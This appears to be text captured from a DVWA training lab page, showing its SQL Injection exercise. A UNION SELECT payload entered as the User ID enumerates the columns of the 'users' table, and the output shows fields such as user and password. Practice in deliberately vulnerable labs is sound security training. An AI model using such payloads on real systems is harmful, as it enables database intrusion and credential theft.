 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,user_id,first_name,last_name,user,password,avatar,last_login,failed
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/